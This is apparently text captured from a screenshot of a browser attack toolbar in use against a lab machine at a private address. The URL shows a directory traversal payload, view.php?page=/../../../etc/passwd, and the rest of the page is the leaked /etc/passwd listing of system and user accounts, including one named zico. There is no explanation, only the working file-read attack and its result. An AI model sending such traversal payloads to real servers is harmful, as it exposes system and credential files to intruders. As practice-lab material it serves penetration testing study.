 192.168.202.136/view.php?page=/../../../etc/passwd
Search
Most Visited
Getting Started
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
Split URL
Execute
Enable Post data
Enable Referrer
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var
/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:
/bin/sh syslog:x:101:103::/home/syslog:/bin/false messagebus:x:102:105::/var/run/dbus:/bin/false ntp:x:103:108::/home/ntp:/bin/false sshd:x:104:65534::/var
/run/sshd:/usr/sbin/nologin vboxadd:x:999:1::/var/run/vboxadd:/bin/false statd:x:105:65534::/var/lib/nfs:/bin/false mysql:x:106:112:MySQL Server,,,:/nonexistent:
/bin/false zico:x:1000:1000:,,,:/home/zico:/bin/bash